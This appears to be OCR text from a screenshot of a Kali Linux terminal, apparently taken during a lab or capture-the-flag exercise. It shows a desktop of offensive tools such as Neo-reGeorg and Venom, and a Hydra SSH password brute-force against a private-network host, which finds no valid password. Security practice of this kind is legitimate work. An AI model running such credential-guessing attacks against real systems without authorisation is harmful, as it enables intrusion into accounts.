 root@kali: ~/Desktop
文件 动作 编辑 查看 帮助
1.jpg db.sql passwd user
36337.py Neo-reGeorg-5.2.0 ss1 'Venom v1.1.0'
data.txt Neo-reGeorg-5.2.0.zip trytofind.jpg Venom.v1.1.0.7z
┌──(root㉿kali)-[~/Desktop]
└─# chmod 777 ./*
┌──(root㉿kali)-[~/Desktop]
└─# ls
1.jpg db.sql passwd user
36337.py Neo-reGeorg-5.2.0 ss1 'Venom v1.1.0'
data.txt Neo-reGeorg-5.2.0.zip trytofind.jpg Venom.v1.1.0.7z
┌──(root㉿kali)-[~/Desktop]
└─# hydra -L user -P passwd ssh://192.168.56.101
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-29 08:
19:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:3/p:4),
~1 try per task
[DATA] attacking ssh://192.168.56.101:22/
^[[B^[[B^[[B1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-29 08:
19:46
passwd